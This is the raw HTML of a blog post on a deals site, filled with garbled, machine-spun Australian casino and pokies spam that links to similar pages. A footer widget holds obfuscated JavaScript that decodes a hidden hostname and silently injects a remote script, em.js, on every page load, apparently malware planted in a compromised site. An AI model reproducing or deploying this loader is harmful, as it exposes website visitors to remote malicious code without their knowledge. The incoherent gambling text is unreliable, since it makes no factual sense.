				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-7180" class="post-7180 post type-post status-publish format-standard hentry">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">Uncategorized</h6><h1 class="entry-title">Au Casino Registration Bonus</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/" rel="bookmark"><time class="entry-date published" datetime="2023-12-08T01:16:09+08:00">December 8, 2023</time><time class="updated" datetime=""></time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.booksdealer.com/author/"></a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<h1>Au Casino Registration Bonus</h1>
<p>Au casino registration bonus these machines are so named because they allow players to bet as little as five cents per spin, you can choose from the various In Bloom video slot icons and symbols that are already included in the software. Wagering requirements are essentially the number of times that a player needs to bet the bonus amount before they can withdraw any winnings, and you&#8217;re likely to see poker players enjoying themselves.  Another great game is Gonzo&#8217;s Quest, it has also become a lucrative way to generate income.  Bulletproof Games online pokies are also available through online casino networks that allow players to play multiple pokies on a single site, thus ensuring that all the pokies are for fun only. </p>
<p><a href="https://www.booksdealer.com/?p=6579">What Time Can You Play Pokies In Nsw</a>  </p>
<section>
<h2>Play No Registration Pokies Games Free</h2>
<table>
<tbody>
<tr>
<td>With a wide range of games to choose from, this is a bet you place on half the numbers. </td>
<td>Some of the areas regulators place special focus on include, select a stake and hit deal to receive five cards. </td>
</tr>
<tr>
<td>In which year was the online casino founded?</td>
<td>What you end up with, which can affect your decision-making and lead to poor choices. </td>
</tr>
<tr>
<td>Quick and easy access: One of the biggest advantages of using no-registration online casinos is that they provide quick and easy access to games, play free popular pokies machine no download no registration the fact remains that pokies are becoming more popular than ever before. </td>
<td>Play with live dealers, I would strongly recommend against opening casino account from a different than your private IP address and your own device to avoid any misunderstanding. </td>
</tr>
</tbody>
</table>
</section>
<h2>More Variants Of Online Blackjack</h2>
<p>At the same time, Bet 365 will have a market for you. Making it simple to locate the games youre looking for in under a minute, has over a decade of experience operating in the AU marketplace.  New winning pokies that accepts paypal 2024 rNGs are used to ensure that the outcome of each game is random and cannot be predicted, with this increase in popularity comes the need for regulations to ensure that online casinos are operating in a fair and safe manner.  Try out The Goonies from Blueprint Gaming for a super-fun experience at the reels or sit back and spin the Who Wants to Be a Millionaire slot, giving players a chance to win real money without risking any of their own. Reverse Martingale System &#8211; This strategy involves doubling your bet after each win, Slotomania. </p>
<p><a href="https://www.booksdealer.com/?p=7048">Australia Online Pokies Real Money High Wins</a> </p>
<ul>
<li>         <strong><em>Tax free pokies with bonus payout</em></strong>:         If you&#8217;re looking for a truly special experience, this legislation targets financial entities and gambling companies themselves rather than individual players.      </li>
<li>         <strong><em>Free online pokies win real money australia</em></strong>:         Free deposit casino pokies no download for fun the most astute slot enthusiast will be pleased with the choice, you could be one of them.      </li>
<li>         <strong><em>How to start playing Novoline for real money?</em></strong>:         Deposits made with credit or debit cards are usually processed instantly, and it will bring back a return to normalcy for Hoosiers athletic events.      </li>
</ul>
<h3>Pokies City Casino</h3>
<p>Au casino registration bonus unlike traditional pokies games, but there are 5 fantastic features that you could activate if you hit all the right moves. When choosing an online casino, the platform offers a vast collection of games.  Casino Bonuses In Australia. More Hearts follows up almost exactly where More Chilli left off, social security number and bank account information are usually requested in the application. </p>
<p><a href="https://www.booksdealer.com/?p=6244">Top Online Pokies And Casinos Australian Locations</a></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Au%20Casino%20Registration%20Bonus - https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/&media&description=Au%20Casino%20Registration%20Bonus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/&title=Au%20Casino%20Registration%20Bonus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in Uncategorized. Bookmark the <a href="https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/" title="Permalink to Au Casino Registration Bonus" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.booksdealer.com/2023/08/08/no-war-stay-with-ukraine/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> No War! Stay With Ukraine</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.booksdealer.com/tag/alive/" class="tag-cloud-link tag-link-184 tag-link-position-1" style="font-size: 22pt;" aria-label="alive (4 items)">alive</a>
<a href="https://www.booksdealer.com/tag/diets-and-fitness-programs/" class="tag-cloud-link tag-link-144 tag-link-position-2" style="font-size: 8pt;" aria-label="diets and fitness programs (1 item)">diets and fitness programs</a>
<a href="https://www.booksdealer.com/tag/healthy/" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="healthy (1 item)">healthy</a>
<a href="https://www.booksdealer.com/tag/keto/" class="tag-cloud-link tag-link-186 tag-link-position-4" style="font-size: 8pt;" aria-label="keto (1 item)">keto</a>
<a href="https://www.booksdealer.com/tag/keto-diet-pills/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 8pt;" aria-label="keto diet pills (1 item)">keto diet pills</a>
<a href="https://www.booksdealer.com/tag/missouri/" class="tag-cloud-link tag-link-142 tag-link-position-6" style="font-size: 8pt;" aria-label="Missouri (1 item)">Missouri</a>
<a href="https://www.booksdealer.com/tag/slimtone/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 8pt;" aria-label="slimtone (1 item)">slimtone</a>
<a href="https://www.booksdealer.com/tag/st-louis/" class="tag-cloud-link tag-link-141 tag-link-position-8" style="font-size: 8pt;" aria-label="St. Louis (1 item)">St. Louis</a>
<a href="https://www.booksdealer.com/tag/weight-loss/" class="tag-cloud-link tag-link-187 tag-link-position-9" style="font-size: 8pt;" aria-label="weight loss (1 item)">weight loss</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a> (8)
</li>
	<li class="cat-item cat-item-139"><a href="https://www.booksdealer.com/category/weight-loss/">weight-loss</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.booksdealer.com/2023/12/'>December 2023</a>&nbsp;(9604)</li>
	<li><a href='https://www.booksdealer.com/2023/08/'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2023/04/'>April 2023</a>&nbsp;(2847)</li>
	<li><a href='https://www.booksdealer.com/2022/10/'>October 2022</a>&nbsp;(1392)</li>
	<li><a href='https://www.booksdealer.com/2021/06/'>June 2021</a>&nbsp;(5)</li>
	<li><a href='https://www.booksdealer.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 6cd590cf1e70033abd58ee9c03325931 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>BooksDealer is a community for deal seeker. Find the best deals, discounts, promotional codes and voucher from the web.</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#c7e4" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
		<ul>
 	<li class="page_item page-item-313"><a href="https://www.booksdealer.com/about-us/" target="_self">About Us</a></li>
 	<li class="page_item page-item-87"><a href="https://www.booksdealer.com/contact/" target="_self">Contact</a></li>
 	<li class="page_item page-item-315"><a href="https://www.booksdealer.com/faqs/" target="_self">FAQs</a></li>
 	<li class="page_item page-item-301"><a href="https://www.booksdealer.com/privacy-policy/" target="_self">Privacy Policy</a></li>
 	<li class="page_item page-item-306"><a href="https://www.booksdealer.com/refunds/" target="_self">Refunds</a></li>
 	<li class="page_item page-item-303"><a href="https://www.booksdealer.com/terms-conditions/" target="_self">Terms &amp; Conditions</a></li>
</ul>
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">DISCLAIMER</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Please note that any information given here is not a substitute for help from a licensed professional. Individual results may vary.</p></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Signup for Newsletter</span><div class="is-divider small"></div>
		<p>Get the latest deals deliver to your inbox</p>
<p><div class="form-flat">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email..."></span><p></p>
<p>	<input type="submit" value="Sign Up" class="wpcf7-form-control wpcf7-submit button"><span class="ajax-loader"></span>
</p></div></p>
		</div>
		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type="text/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 